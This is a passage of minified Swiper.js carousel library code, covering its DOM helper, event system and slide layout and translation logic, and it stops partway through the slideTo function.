!function(e, t){"object" == typeof exports && "undefined" != typeof module?module.exports = t():"function" == typeof define && define.amd?define(t):e.Swiper = t()}(this, function(){"use strict"; var e = "undefined" == typeof document?{body:{}, addEventListener:function(){}, removeEventListener:function(){}, activeElement:{blur:function(){}, nodeName:""}, querySelector:function(){return null}, querySelectorAll:function(){return[]}, getElementById:function(){return null}, createEvent:function(){return{initEvent:function(){}}}, createElement:function(){return{children:[], childNodes:[], style:{}, setAttribute:function(){}, getElementsByTagName:function(){return[]}}}, location:{hash:""}}:document, t = "undefined" == typeof window?{document:e, navigator:{userAgent:""}, location:{}, history:{}, CustomEvent:function(){return this}, addEventListener:function(){}, removeEventListener:function(){}, getComputedStyle:function(){return{getPropertyValue:function(){return""}}}, Image:function(){}, Date:function(){}, screen:{}, setTimeout:function(){}, clearTimeout:function(){}}:window, i = function(e){for (var t = 0; t < e.length; t += 1)this[t] = e[t]; return this.length = e.length, this}; function s(s, a){var r = [], n = 0; if (s && !a && s instanceof i)return s; if (s)if ("string" == typeof s){var o, l, d = s.trim(); if (d.indexOf("<") >= 0 && d.indexOf(">") >= 0){var h = "div"; for (0 === d.indexOf("<li") && (h = "ul"), 0 === d.indexOf("<tr") && (h = "tbody"), 0 !== d.indexOf("<td") && 0 !== d.indexOf("<th") || (h = "tr"), 0 === d.indexOf("<tbody") && (h = "table"), 0 === d.indexOf("<option") && (h = "select"), (l = e.createElement(h)).innerHTML = d, n = 0; n < l.childNodes.length; n += 1)r.push(l.childNodes[n])} else for (o = a || "#" !== s[0] || s.match(/[ .<>:~]/)?(a || e).querySelectorAll(s.trim()):[e.getElementById(s.trim().split("#")[1])], n = 0; n < o.length; n += 1)o[n] && r.push(o[n])} else if (s.nodeType || s === t || s === e)r.push(s); else if (s.length > 0 && s[0].nodeType)for (n = 0; n < s.length; n += 1)r.push(s[n]); return new i(r)}function a(e){for (var t = [], i = 0; i < e.length; i += 1) - 1 === t.indexOf(e[i]) && t.push(e[i]); return t}s.fn = i.prototype, s.Class = i, s.Dom7 = i; var r = {addClass:function(e){if (void 0 === e)return this; for (var t = e.split(" "), i = 0; i < t.length; i += 1)for (var s = 0; s < this.length; s += 1)void 0 !== this[s].classList && this[s].classList.add(t[i]); return this}, removeClass:function(e){for (var t = e.split(" "), i = 0; i < t.length; i += 1)for (var s = 0; s < this.length; s += 1)void 0 !== this[s].classList && this[s].classList.remove(t[i]); return this}, hasClass:function(e){return!!this[0] && this[0].classList.contains(e)}, toggleClass:function(e){for (var t = e.split(" "), i = 0; i < t.length; i += 1)for (var s = 0; s < this.length; s += 1)void 0 !== this[s].classList && this[s].classList.toggle(t[i]); return this}, attr:function(e, t){var i = arguments; if (1 === arguments.length && "string" == typeof e)return this[0]?this[0].getAttribute(e):void 0; for (var s = 0; s < this.length; s += 1)if (2 === i.length)this[s].setAttribute(e, t); else for (var a in e)this[s][a] = e[a], this[s].setAttribute(a, e[a]); return this}, removeAttr:function(e){for (var t = 0; t < this.length; t += 1)this[t].removeAttribute(e); return this}, data:function(e, t){var i; if (void 0 !== t){for (var s = 0; s < this.length; s += 1)(i = this[s]).dom7ElementDataStorage || (i.dom7ElementDataStorage = {}), i.dom7ElementDataStorage[e] = t; return this}if (i = this[0]){if (i.dom7ElementDataStorage && e in i.dom7ElementDataStorage)return i.dom7ElementDataStorage[e]; var a = i.getAttribute("data-" + e); return a || void 0}}, transform:function(e){for (var t = 0; t < this.length; t += 1){var i = this[t].style; i.webkitTransform = e, i.transform = e}return this}, transition:function(e){"string" != typeof e && (e += "ms"); for (var t = 0; t < this.length; t += 1){var i = this[t].style; i.webkitTransitionDuration = e, i.transitionDuration = e}return this}, on:function(){for (var e, t = [], i = arguments.length; i--; )t[i] = arguments[i]; var a = t[0], r = t[1], n = t[2], o = t[3]; function l(e){var t = e.target; if (t){var i = e.target.dom7EventData || []; if (i.indexOf(e) < 0 && i.unshift(e), s(t).is(r))n.apply(t, i); else for (var a = s(t).parents(), o = 0; o < a.length; o += 1)s(a[o]).is(r) && n.apply(a[o], i)}}function d(e){var t = e && e.target?e.target.dom7EventData || []:[]; t.indexOf(e) < 0 && t.unshift(e), n.apply(this, t)}"function" == typeof t[1] && (a = (e = t)[0], n = e[1], o = e[2], r = void 0), o || (o = !1); for (var h, p = a.split(" "), c = 0; c < this.length; c += 1){var u = this[c]; if (r)for (h = 0; h < p.length; h += 1){var v = p[h]; u.dom7LiveListeners || (u.dom7LiveListeners = {}), u.dom7LiveListeners[v] || (u.dom7LiveListeners[v] = []), u.dom7LiveListeners[v].push({listener:n, proxyListener:l}), u.addEventListener(v, l, o)} else for (h = 0; h < p.length; h += 1){var f = p[h]; u.dom7Listeners || (u.dom7Listeners = {}), u.dom7Listeners[f] || (u.dom7Listeners[f] = []), u.dom7Listeners[f].push({listener:n, proxyListener:d}), u.addEventListener(f, d, o)}}return this}, off:function(){for (var e, t = [], i = arguments.length; i--; )t[i] = arguments[i]; var s = t[0], a = t[1], r = t[2], n = t[3]; "function" == typeof t[1] && (s = (e = t)[0], r = e[1], n = e[2], a = void 0), n || (n = !1); for (var o = s.split(" "), l = 0; l < o.length; l += 1)for (var d = o[l], h = 0; h < this.length; h += 1){var p = this[h], c = void 0; if (!a && p.dom7Listeners?c = p.dom7Listeners[d]:a && p.dom7LiveListeners && (c = p.dom7LiveListeners[d]), c && c.length)for (var u = c.length - 1; u >= 0; u -= 1){var v = c[u]; r && v.listener === r?(p.removeEventListener(d, v.proxyListener, n), c.splice(u, 1)):r || (p.removeEventListener(d, v.proxyListener, n), c.splice(u, 1))}}return this}, trigger:function(){for (var i = [], s = arguments.length; s--; )i[s] = arguments[s]; for (var a = i[0].split(" "), r = i[1], n = 0; n < a.length; n += 1)for (var o = a[n], l = 0; l < this.length; l += 1){var d = this[l], h = void 0; try{h = new t.CustomEvent(o, {detail:r, bubbles:!0, cancelable:!0})} catch (t){(h = e.createEvent("Event")).initEvent(o, !0, !0), h.detail = r}d.dom7EventData = i.filter(function(e, t){return t > 0}), d.dispatchEvent(h), d.dom7EventData = [], delete d.dom7EventData}return this}, transitionEnd:function(e){var t, i = ["webkitTransitionEnd", "transitionend"], s = this; function a(r){if (r.target === this)for (e.call(this, r), t = 0; t < i.length; t += 1)s.off(i[t], a)}if (e)for (t = 0; t < i.length; t += 1)s.on(i[t], a); return this}, outerWidth:function(e){if (this.length > 0){if (e){var t = this.styles(); return this[0].offsetWidth + parseFloat(t.getPropertyValue("margin-right")) + parseFloat(t.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null}, outerHeight:function(e){if (this.length > 0){if (e){var t = this.styles(); return this[0].offsetHeight + parseFloat(t.getPropertyValue("margin-top")) + parseFloat(t.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null}, offset:function(){if (this.length > 0){var i = this[0], s = i.getBoundingClientRect(), a = e.body, r = i.clientTop || a.clientTop || 0, n = i.clientLeft || a.clientLeft || 0, o = i === t?t.scrollY:i.scrollTop, l = i === t?t.scrollX:i.scrollLeft; return{top:s.top + o - r, left:s.left + l - n}}return null}, css:function(e, i){var s; if (1 === arguments.length){if ("string" != typeof e){for (s = 0; s < this.length; s += 1)for (var a in e)this[s].style[a] = e[a]; return this}if (this[0])return t.getComputedStyle(this[0], null).getPropertyValue(e)}if (2 === arguments.length && "string" == typeof e){for (s = 0; s < this.length; s += 1)this[s].style[e] = i; return this}return this}, each:function(e){if (!e)return this; for (var t = 0; t < this.length; t += 1)if (!1 === e.call(this[t], t, this[t]))return this; return this}, html:function(e){if (void 0 === e)return this[0]?this[0].innerHTML:void 0; for (var t = 0; t < this.length; t += 1)this[t].innerHTML = e; return this}, text:function(e){if (void 0 === e)return this[0]?this[0].textContent.trim():null; for (var t = 0; t < this.length; t += 1)this[t].textContent = e; return this}, is:function(a){var r, n, o = this[0]; if (!o || void 0 === a)return!1; if ("string" == typeof a){if (o.matches)return o.matches(a); if (o.webkitMatchesSelector)return o.webkitMatchesSelector(a); if (o.msMatchesSelector)return o.msMatchesSelector(a); for (r = s(a), n = 0; n < r.length; n += 1)if (r[n] === o)return!0; return!1}if (a === e)return o === e; if (a === t)return o === t; if (a.nodeType || a instanceof i){for (r = a.nodeType?[a]:a, n = 0; n < r.length; n += 1)if (r[n] === o)return!0; return!1}return!1}, index:function(){var e, t = this[0]; if (t){for (e = 0; null !== (t = t.previousSibling); )1 === t.nodeType && (e += 1); return e}}, eq:function(e){if (void 0 === e)return this; var t, s = this.length; return new i(e > s - 1?[]:e < 0?(t = s + e) < 0?[]:[this[t]]:[this[e]])}, append:function(){for (var t, s = [], a = arguments.length; a--; )s[a] = arguments[a]; for (var r = 0; r < s.length; r += 1){t = s[r]; for (var n = 0; n < this.length; n += 1)if ("string" == typeof t){var o = e.createElement("div"); for (o.innerHTML = t; o.firstChild; )this[n].appendChild(o.firstChild)} else if (t instanceof i)for (var l = 0; l < t.length; l += 1)this[n].appendChild(t[l]); else this[n].appendChild(t)}return this}, prepend:function(t){var s, a; for (s = 0; s < this.length; s += 1)if ("string" == typeof t){var r = e.createElement("div"); for (r.innerHTML = t, a = r.childNodes.length - 1; a >= 0; a -= 1)this[s].insertBefore(r.childNodes[a], this[s].childNodes[0])} else if (t instanceof i)for (a = 0; a < t.length; a += 1)this[s].insertBefore(t[a], this[s].childNodes[0]); else this[s].insertBefore(t, this[s].childNodes[0]); return this}, next:function(e){return this.length > 0?e?this[0].nextElementSibling && s(this[0].nextElementSibling).is(e)?new i([this[0].nextElementSibling]):new i([]):this[0].nextElementSibling?new i([this[0].nextElementSibling]):new i([]):new i([])}, nextAll:function(e){var t = [], a = this[0]; if (!a)return new i([]); for (; a.nextElementSibling; ){var r = a.nextElementSibling; e?s(r).is(e) && t.push(r):t.push(r), a = r}return new i(t)}, prev:function(e){if (this.length > 0){var t = this[0]; return e?t.previousElementSibling && s(t.previousElementSibling).is(e)?new i([t.previousElementSibling]):new i([]):t.previousElementSibling?new i([t.previousElementSibling]):new i([])}return new i([])}, prevAll:function(e){var t = [], a = this[0]; if (!a)return new i([]); for (; a.previousElementSibling; ){var r = a.previousElementSibling; e?s(r).is(e) && t.push(r):t.push(r), a = r}return new i(t)}, parent:function(e){for (var t = [], i = 0; i < this.length; i += 1)null !== this[i].parentNode && (e?s(this[i].parentNode).is(e) && t.push(this[i].parentNode):t.push(this[i].parentNode)); return s(a(t))}, parents:function(e){for (var t = [], i = 0; i < this.length; i += 1)for (var r = this[i].parentNode; r; )e?s(r).is(e) && t.push(r):t.push(r), r = r.parentNode; return s(a(t))}, closest:function(e){var t = this; return void 0 === e?new i([]):(t.is(e) || (t = t.parents(e).eq(0)), t)}, find:function(e){for (var t = [], s = 0; s < this.length; s += 1)for (var a = this[s].querySelectorAll(e), r = 0; r < a.length; r += 1)t.push(a[r]); return new i(t)}, children:function(e){for (var t = [], r = 0; r < this.length; r += 1)for (var n = this[r].childNodes, o = 0; o < n.length; o += 1)e?1 === n[o].nodeType && s(n[o]).is(e) && t.push(n[o]):1 === n[o].nodeType && t.push(n[o]); return new i(a(t))}, remove:function(){for (var e = 0; e < this.length; e += 1)this[e].parentNode && this[e].parentNode.removeChild(this[e]); return this}, add:function(){for (var e = [], t = arguments.length; t--; )e[t] = arguments[t]; var i, a; for (i = 0; i < e.length; i += 1){var r = s(e[i]); for (a = 0; a < r.length; a += 1)this[this.length] = r[a], this.length += 1}return this}, styles:function(){return this[0]?t.getComputedStyle(this[0], null):{}}}; Object.keys(r).forEach(function(e){s.fn[e] = r[e]}); var n, o, l, d = {deleteProps:function(e){var t = e; Object.keys(t).forEach(function(e){try{t[e] = null} catch (e){}try{delete t[e]} catch (e){}})}, nextTick:function(e, t){return void 0 === t && (t = 0), setTimeout(e, t)}, now:function(){return Date.now()}, getTranslate:function(e, i){var s, a, r; void 0 === i && (i = "x"); var n = t.getComputedStyle(e, null); return t.WebKitCSSMatrix?((a = n.transform || n.webkitTransform).split(",").length > 6 && (a = a.split(", ").map(function(e){return e.replace(",", ".")}).join(", ")), r = new t.WebKitCSSMatrix("none" === a?"":a)):s = (r = n.MozTransform || n.OTransform || n.MsTransform || n.msTransform || n.transform || n.getPropertyValue("transform").replace("translate(", "matrix(1, 0, 0, 1,")).toString().split(","), "x" === i && (a = t.WebKitCSSMatrix?r.m41:16 === s.length?parseFloat(s[12]):parseFloat(s[4])), "y" === i && (a = t.WebKitCSSMatrix?r.m42:16 === s.length?parseFloat(s[13]):parseFloat(s[5])), a || 0}, parseUrlQuery:function(e){var i, s, a, r, n = {}, o = e || t.location.href; if ("string" == typeof o && o.length)for (r = (s = (o = o.indexOf("?") > - 1?o.replace(/\S*\?/, ""):"").split("&").filter(function(e){return"" !== e})).length, i = 0; i < r; i += 1)a = s[i].replace(/#\S+/g, "").split("="), n[decodeURIComponent(a[0])] = void 0 === a[1]?void 0:decodeURIComponent(a[1]) || ""; return n}, isObject:function(e){return"object" == typeof e && null !== e && e.constructor && e.constructor === Object}, extend:function(){for (var e = [], t = arguments.length; t--; )e[t] = arguments[t]; for (var i = Object(e[0]), s = 1; s < e.length; s += 1){var a = e[s]; if (void 0 !== a && null !== a)for (var r = Object.keys(Object(a)), n = 0, o = r.length; n < o; n += 1){var l = r[n], h = Object.getOwnPropertyDescriptor(a, l); void 0 !== h && h.enumerable && (d.isObject(i[l]) && d.isObject(a[l])?d.extend(i[l], a[l]):!d.isObject(i[l]) && d.isObject(a[l])?(i[l] = {}, d.extend(i[l], a[l])):i[l] = a[l])}}return i}}, h = (l = e.createElement("div"), {touch:t.Modernizr && !0 === t.Modernizr.touch || !!("ontouchstart"in t || t.DocumentTouch && e instanceof t.DocumentTouch), pointerEvents:!(!t.navigator.pointerEnabled && !t.PointerEvent), prefixedPointerEvents:!!t.navigator.msPointerEnabled, transition:(o = l.style, "transition"in o || "webkitTransition"in o || "MozTransition"in o), transforms3d:t.Modernizr && !0 === t.Modernizr.csstransforms3d || (n = l.style, "webkitPerspective"in n || "MozPerspective"in n || "OPerspective"in n || "MsPerspective"in n || "perspective"in n), flexbox:function(){for (var e = l.style, t = "alignItems webkitAlignItems webkitBoxAlign msFlexAlign mozBoxAlign webkitFlexDirection msFlexDirection mozBoxDirection mozBoxOrient webkitBoxDirection webkitBoxOrient".split(" "), i = 0; i < t.length; i += 1)if (t[i]in e)return!0; return!1}(), observer:"MutationObserver"in t || "WebkitMutationObserver"in t, passiveListener:function(){var e = !1; try{var i = Object.defineProperty({}, "passive", {get:function(){e = !0}}); t.addEventListener("testPassiveListener", null, i)} catch (e){}return e}(), gestures:"ongesturestart"in t}), p = function(e){void 0 === e && (e = {}); var t = this; t.params = e, t.eventsListeners = {}, t.params && t.params.on && Object.keys(t.params.on).forEach(function(e){t.on(e, t.params.on[e])})}, c = {components:{configurable:!0}}; p.prototype.on = function(e, t, i){var s = this; if ("function" != typeof t)return s; var a = i?"unshift":"push"; return e.split(" ").forEach(function(e){s.eventsListeners[e] || (s.eventsListeners[e] = []), s.eventsListeners[e][a](t)}), s}, p.prototype.once = function(e, t, i){var s = this; if ("function" != typeof t)return s; return s.on(e, function i(){for (var a = [], r = arguments.length; r--; )a[r] = arguments[r]; t.apply(s, a), s.off(e, i)}, i)}, p.prototype.off = function(e, t){var i = this; return i.eventsListeners?(e.split(" ").forEach(function(e){void 0 === t?i.eventsListeners[e] = []:i.eventsListeners[e].forEach(function(s, a){s === t && i.eventsListeners[e].splice(a, 1)})}), i):i}, p.prototype.emit = function(){for (var e = [], t = arguments.length; t--; )e[t] = arguments[t]; var i, s, a, r = this; return r.eventsListeners?("string" == typeof e[0] || Array.isArray(e[0])?(i = e[0], s = e.slice(1, e.length), a = r):(i = e[0].events, s = e[0].data, a = e[0].context || r), (Array.isArray(i)?i:i.split(" ")).forEach(function(e){if (r.eventsListeners && r.eventsListeners[e]){var t = []; r.eventsListeners[e].forEach(function(e){t.push(e)}), t.forEach(function(e){e.apply(a, s)})}}), r):r}, p.prototype.useModulesParams = function(e){var t = this; t.modules && Object.keys(t.modules).forEach(function(i){var s = t.modules[i]; s.params && d.extend(e, s.params)})}, p.prototype.useModules = function(e){void 0 === e && (e = {}); var t = this; t.modules && Object.keys(t.modules).forEach(function(i){var s = t.modules[i], a = e[i] || {}; s.instance && Object.keys(s.instance).forEach(function(e){var i = s.instance[e]; t[e] = "function" == typeof i?i.bind(t):i}), s.on && t.on && Object.keys(s.on).forEach(function(e){t.on(e, s.on[e])}), s.create && s.create.bind(t)(a)})}, c.components.set = function(e){this.use && this.use(e)}, p.installModule = function(e){for (var t = [], i = arguments.length - 1; i-- > 0; )t[i] = arguments[i + 1]; var s = this; s.prototype.modules || (s.prototype.modules = {}); var a = e.name || Object.keys(s.prototype.modules).length + "_" + d.now(); return s.prototype.modules[a] = e, e.proto && Object.keys(e.proto).forEach(function(t){s.prototype[t] = e.proto[t]}), e.static && Object.keys(e.static).forEach(function(t){s[t] = e.static[t]}), e.install && e.install.apply(s, t), s}, p.use = function(e){for (var t = [], i = arguments.length - 1; i-- > 0; )t[i] = arguments[i + 1]; var s = this; return Array.isArray(e)?(e.forEach(function(e){return s.installModule(e)}), s):s.installModule.apply(s, [e].concat(t))}, Object.defineProperties(p, c); var u = {updateSize:function(){var e, t, i = this.$el; e = void 0 !== this.params.width?this.params.width:i[0].clientWidth, t = void 0 !== this.params.height?this.params.height:i[0].clientHeight, 0 === e && this.isHorizontal() || 0 === t && this.isVertical() || (e = e - parseInt(i.css("padding-left"), 10) - parseInt(i.css("padding-right"), 10), t = t - parseInt(i.css("padding-top"), 10) - parseInt(i.css("padding-bottom"), 10), d.extend(this, {width:e, height:t, size:this.isHorizontal()?e:t}))}, updateSlides:function(){var e = this.params, i = this.$wrapperEl, s = this.size, a = this.rtlTranslate, r = this.wrongRTL, n = this.virtual && e.virtual.enabled, o = n?this.virtual.slides.length:this.slides.length, l = i.children("." + this.params.slideClass), p = n?this.virtual.slides.length:l.length, c = [], u = [], v = [], f = e.slidesOffsetBefore; "function" == typeof f && (f = e.slidesOffsetBefore.call(this)); var m = e.slidesOffsetAfter; "function" == typeof m && (m = e.slidesOffsetAfter.call(this)); var g = this.snapGrid.length, b = this.snapGrid.length, w = e.spaceBetween, y = - f, x = 0, E = 0; if (void 0 !== s){var T, S; "string" == typeof w && w.indexOf("%") >= 0 && (w = parseFloat(w.replace("%", "")) / 100 * s), this.virtualSize = - w, a?l.css({marginLeft:"", marginTop:""}):l.css({marginRight:"", marginBottom:""}), e.slidesPerColumn > 1 && (T = Math.floor(p / e.slidesPerColumn) === p / this.params.slidesPerColumn?p:Math.ceil(p / e.slidesPerColumn) * e.slidesPerColumn, "auto" !== e.slidesPerView && "row" === e.slidesPerColumnFill && (T = Math.max(T, e.slidesPerView * e.slidesPerColumn))); for (var C, M = e.slidesPerColumn, z = T / M, k = z - (e.slidesPerColumn * z - p), P = 0; P < p; P += 1){S = 0; var $ = l.eq(P); if (e.slidesPerColumn > 1){var L = void 0, I = void 0, D = void 0; "column" === e.slidesPerColumnFill?(D = P - (I = Math.floor(P / M)) * M, (I > k || I === k && D === M - 1) && (D += 1) >= M && (D = 0, I += 1), L = I + D * T / M, $.css({"-webkit-box-ordinal-group":L, "-moz-box-ordinal-group":L, "-ms-flex-order":L, "-webkit-order":L, order:L})):I = P - (D = Math.floor(P / z)) * z, $.css("margin-" + (this.isHorizontal()?"top":"left"), 0 !== D && e.spaceBetween && e.spaceBetween + "px").attr("data-swiper-column", I).attr("data-swiper-row", D)}if ("none" !== $.css("display")){if ("auto" === e.slidesPerView){var O = t.getComputedStyle($[0], null), A = $[0].style.transform, G = $[0].style.webkitTransform; A && ($[0].style.transform = "none"), G && ($[0].style.webkitTransform = "none"), S = this.isHorizontal()?$[0].getBoundingClientRect().width + parseFloat(O.getPropertyValue("margin-left")) + parseFloat(O.getPropertyValue("margin-right")):$[0].getBoundingClientRect().height + parseFloat(O.getPropertyValue("margin-top")) + parseFloat(O.getPropertyValue("margin-bottom")), A && ($[0].style.transform = A), G && ($[0].style.webkitTransform = G), e.roundLengths && (S = Math.floor(S))} else S = (s - (e.slidesPerView - 1) * w) / e.slidesPerView, e.roundLengths && (S = Math.floor(S)), l[P] && (this.isHorizontal()?l[P].style.width = S + "px":l[P].style.height = S + "px"); l[P] && (l[P].swiperSlideSize = S), v.push(S), e.centeredSlides?(y = y + S / 2 + x / 2 + w, 0 === x && 0 !== P && (y = y - s / 2 - w), 0 === P && (y = y - s / 2 - w), Math.abs(y) < .001 && (y = 0), e.roundLengths && (y = Math.floor(y)), E % e.slidesPerGroup == 0 && c.push(y), u.push(y)):(e.roundLengths && (y = Math.floor(y)), E % e.slidesPerGroup == 0 && c.push(y), u.push(y), y = y + S + w), this.virtualSize += S + w, x = S, E += 1}}if (this.virtualSize = Math.max(this.virtualSize, s) + m, a && r && ("slide" === e.effect || "coverflow" === e.effect) && i.css({width:this.virtualSize + e.spaceBetween + "px"}), h.flexbox && !e.setWrapperSize || (this.isHorizontal()?i.css({width:this.virtualSize + e.spaceBetween + "px"}):i.css({height:this.virtualSize + e.spaceBetween + "px"})), e.slidesPerColumn > 1 && (this.virtualSize = (S + e.spaceBetween) * T, this.virtualSize = Math.ceil(this.virtualSize / e.slidesPerColumn) - e.spaceBetween, this.isHorizontal()?i.css({width:this.virtualSize + e.spaceBetween + "px"}):i.css({height:this.virtualSize + e.spaceBetween + "px"}), e.centeredSlides)){C = []; for (var H = 0; H < c.length; H += 1){var N = c[H]; e.roundLengths && (N = Math.floor(N)), c[H] < this.virtualSize + c[0] && C.push(N)}c = C}if (!e.centeredSlides){C = []; for (var B = 0; B < c.length; B += 1){var X = c[B]; e.roundLengths && (X = Math.floor(X)), c[B] <= this.virtualSize - s && C.push(X)}c = C, Math.floor(this.virtualSize - s) - Math.floor(c[c.length - 1]) > 1 && c.push(this.virtualSize - s)}0 === c.length && (c = [0]), 0 !== e.spaceBetween && (this.isHorizontal()?a?l.css({marginLeft:w + "px"}):l.css({marginRight:w + "px"}):l.css({marginBottom:w + "px"})), d.extend(this, {slides:l, snapGrid:c, slidesGrid:u, slidesSizesGrid:v}), p !== o && this.emit("slidesLengthChange"), c.length !== g && (this.params.watchOverflow && this.checkOverflow(), this.emit("snapGridLengthChange")), u.length !== b && this.emit("slidesGridLengthChange"), (e.watchSlidesProgress || e.watchSlidesVisibility) && this.updateSlidesOffset()}}, updateAutoHeight:function(e){var t, i = [], s = 0; if ("number" == typeof e?this.setTransition(e):!0 === e && this.setTransition(this.params.speed), "auto" !== this.params.slidesPerView && this.params.slidesPerView > 1)for (t = 0; t < Math.ceil(this.params.slidesPerView); t += 1){var a = this.activeIndex + t; if (a > this.slides.length)break; i.push(this.slides.eq(a)[0])} else i.push(this.slides.eq(this.activeIndex)[0]); for (t = 0; t < i.length; t += 1)if (void 0 !== i[t]){var r = i[t].offsetHeight; s = r > s?r:s}s && this.$wrapperEl.css("height", s + "px")}, updateSlidesOffset:function(){for (var e = this.slides, t = 0; t < e.length; t += 1)e[t].swiperSlideOffset = this.isHorizontal()?e[t].offsetLeft:e[t].offsetTop}, updateSlidesProgress:function(e){void 0 === e && (e = this && this.translate || 0); var t = this.params, i = this.slides, s = this.rtlTranslate; if (0 !== i.length){void 0 === i[0].swiperSlideOffset && this.updateSlidesOffset(); var a = - e; s && (a = e), i.removeClass(t.slideVisibleClass); for (var r = 0; r < i.length; r += 1){var n = i[r], o = (a + (t.centeredSlides?this.minTranslate():0) - n.swiperSlideOffset) / (n.swiperSlideSize + t.spaceBetween); if (t.watchSlidesVisibility){var l = - (a - n.swiperSlideOffset), d = l + this.slidesSizesGrid[r]; (l >= 0 && l < this.size || d > 0 && d <= this.size || l <= 0 && d >= this.size) && i.eq(r).addClass(t.slideVisibleClass)}n.progress = s? - o:o}}}, updateProgress:function(e){void 0 === e && (e = this && this.translate || 0); var t = this.params, i = this.maxTranslate() - this.minTranslate(), s = this.progress, a = this.isBeginning, r = this.isEnd, n = a, o = r; 0 === i?(s = 0, a = !0, r = !0):(a = (s = (e - this.minTranslate()) / i) <= 0, r = s >= 1), d.extend(this, {progress:s, isBeginning:a, isEnd:r}), (t.watchSlidesProgress || t.watchSlidesVisibility) && this.updateSlidesProgress(e), a && !n && this.emit("reachBeginning toEdge"), r && !o && this.emit("reachEnd toEdge"), (n && !a || o && !r) && this.emit("fromEdge"), this.emit("progress", s)}, updateSlidesClasses:function(){var e, t = this.slides, i = this.params, s = this.$wrapperEl, a = this.activeIndex, r = this.realIndex, n = this.virtual && i.virtual.enabled; t.removeClass(i.slideActiveClass + " " + i.slideNextClass + " " + i.slidePrevClass + " " + i.slideDuplicateActiveClass + " " + i.slideDuplicateNextClass + " " + i.slideDuplicatePrevClass), (e = n?this.$wrapperEl.find("." + i.slideClass + '[data-swiper-slide-index="' + a + '"]'):t.eq(a)).addClass(i.slideActiveClass), i.loop && (e.hasClass(i.slideDuplicateClass)?s.children("." + i.slideClass + ":not(." + i.slideDuplicateClass + ')[data-swiper-slide-index="' + r + '"]').addClass(i.slideDuplicateActiveClass):s.children("." + i.slideClass + "." + i.slideDuplicateClass + '[data-swiper-slide-index="' + r + '"]').addClass(i.slideDuplicateActiveClass)); var o = e.nextAll("." + i.slideClass).eq(0).addClass(i.slideNextClass); i.loop && 0 === o.length && (o = t.eq(0)).addClass(i.slideNextClass); var l = e.prevAll("." + i.slideClass).eq(0).addClass(i.slidePrevClass); i.loop && 0 === l.length && (l = t.eq( - 1)).addClass(i.slidePrevClass), i.loop && (o.hasClass(i.slideDuplicateClass)?s.children("." + i.slideClass + ":not(." + i.slideDuplicateClass + ')[data-swiper-slide-index="' + o.attr("data-swiper-slide-index") + '"]').addClass(i.slideDuplicateNextClass):s.children("." + i.slideClass + "." + i.slideDuplicateClass + '[data-swiper-slide-index="' + o.attr("data-swiper-slide-index") + '"]').addClass(i.slideDuplicateNextClass), l.hasClass(i.slideDuplicateClass)?s.children("." + i.slideClass + ":not(." + i.slideDuplicateClass + ')[data-swiper-slide-index="' + l.attr("data-swiper-slide-index") + '"]').addClass(i.slideDuplicatePrevClass):s.children("." + i.slideClass + "." + i.slideDuplicateClass + '[data-swiper-slide-index="' + l.attr("data-swiper-slide-index") + '"]').addClass(i.slideDuplicatePrevClass))}, updateActiveIndex:function(e){var t, i = this.rtlTranslate?this.translate: - this.translate, s = this.slidesGrid, a = this.snapGrid, r = this.params, n = this.activeIndex, o = this.realIndex, l = this.snapIndex, h = e; if (void 0 === h){for (var p = 0; p < s.length; p += 1)void 0 !== s[p + 1]?i >= s[p] && i < s[p + 1] - (s[p + 1] - s[p]) / 2?h = p:i >= s[p] && i < s[p + 1] && (h = p + 1):i >= s[p] && (h = p); r.normalizeSlideIndex && (h < 0 || void 0 === h) && (h = 0)}if ((t = a.indexOf(i) >= 0?a.indexOf(i):Math.floor(h / r.slidesPerGroup)) >= a.length && (t = a.length - 1), h !== n){var c = parseInt(this.slides.eq(h).attr("data-swiper-slide-index") || h, 10); d.extend(this, {snapIndex:t, realIndex:c, previousIndex:n, activeIndex:h}), this.emit("activeIndexChange"), this.emit("snapIndexChange"), o !== c && this.emit("realIndexChange"), this.emit("slideChange")} else t !== l && (this.snapIndex = t, this.emit("snapIndexChange"))}, updateClickedSlide:function(e){var t = this.params, i = s(e.target).closest("." + t.slideClass)[0], a = !1; if (i)for (var r = 0; r < this.slides.length; r += 1)this.slides[r] === i && (a = !0); if (!i || !a)return this.clickedSlide = void 0, void(this.clickedIndex = void 0); this.clickedSlide = i, this.virtual && this.params.virtual.enabled?this.clickedIndex = parseInt(s(i).attr("data-swiper-slide-index"), 10):this.clickedIndex = s(i).index(), t.slideToClickedSlide && void 0 !== this.clickedIndex && this.clickedIndex !== this.activeIndex && this.slideToClickedSlide()}}; var v = {getTranslate:function(e){void 0 === e && (e = this.isHorizontal()?"x":"y"); var t = this.params, i = this.rtlTranslate, s = this.translate, a = this.$wrapperEl; if (t.virtualTranslate)return i? - s:s; var r = d.getTranslate(a[0], e); return i && (r = - r), r || 0}, setTranslate:function(e, t){var i = this.rtlTranslate, s = this.params, a = this.$wrapperEl, r = this.progress, n = 0, o = 0; this.isHorizontal()?n = i? - e:e:o = e, s.roundLengths && (n = Math.floor(n), o = Math.floor(o)), s.virtualTranslate || (h.transforms3d?a.transform("translate3d(" + n + "px, " + o + "px, 0px)"):a.transform("translate(" + n + "px, " + o + "px)")), this.previousTranslate = this.translate, this.translate = this.isHorizontal()?n:o; var l = this.maxTranslate() - this.minTranslate(); (0 === l?0:(e - this.minTranslate()) / l) !== r && this.updateProgress(e), this.emit("setTranslate", this.translate, t)}, minTranslate:function(){return - this.snapGrid[0]}, maxTranslate:function(){return - this.snapGrid[this.snapGrid.length - 1]}}; var f = {setTransition:function(e, t){this.$wrapperEl.transition(e), this.emit("setTransition", e, t)}, transitionStart:function(e, t){void 0 === e && (e = !0); var i = this.activeIndex, s = this.params, a = this.previousIndex; s.autoHeight && this.updateAutoHeight(); var r = t; if (r || (r = i > a?"next":i < a?"prev":"reset"), this.emit("transitionStart"), e && i !== a){if ("reset" === r)return void this.emit("slideResetTransitionStart"); this.emit("slideChangeTransitionStart"), "next" === r?this.emit("slideNextTransitionStart"):this.emit("slidePrevTransitionStart")}}, transitionEnd:function(e, t){void 0 === e && (e = !0); var i = this.activeIndex, s = this.previousIndex; this.animating = !1, this.setTransition(0); var a = t; if (a || (a = i > s?"next":i < s?"prev":"reset"), this.emit("transitionEnd"), e && i !== s){if ("reset" === a)return void this.emit("slideResetTransitionEnd"); this.emit("slideChangeTransitionEnd"), "next" === a?this.emit("slideNextTransitionEnd"):this.emit("slidePrevTransitionEnd")}}}; var m = {slideTo:function(e, t, i, s){void 0 === e && (e = 0), void 0 === t && (t = 